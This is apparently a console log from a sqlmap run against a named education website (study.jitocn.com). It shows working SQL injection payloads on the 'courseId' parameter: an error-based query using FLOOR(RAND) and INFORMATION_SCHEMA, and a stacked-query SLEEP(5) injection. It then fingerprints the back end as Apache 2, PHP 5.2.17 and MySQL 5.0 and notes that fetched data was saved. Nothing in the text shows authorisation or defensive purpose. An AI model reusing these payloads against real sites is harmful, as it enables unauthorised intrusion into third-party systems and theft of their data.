 E:\Websec\尖刀渗透工具包\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
Payload: http://study.jitocn.com:80/index.php?r=course/Announcement/list&cou
rseId=1 AND (SELECT 2666 FROM(SELECT COUNT(*),CONCAT(0x3a63626f3a,(SELECT (CASE
WHEN (2666=2666) THEN 1 ELSE 0 END)),0x3a6671783a,FLOOR(RAND(0)*2))x FROM INFORM
ATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: http://study.jitocn.com:80/index.php?r=course/Announcement/list&cou
rseId=1; SELECT SLEEP(5);--
---
[12:16:37] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP 5.2.17
back-end DBMS: MySQL 5.0
[12:16:37] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 40 times
[12:16:37] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[12:16:37] [INFO] fetched data logged to text files under 'E:\Websec\???~1\tools
\????\SQLMAP~3\Bin\output\study.jitocn.com'
[*] shutting down at 12:16:37
[root@Hacker~]# Sqlmap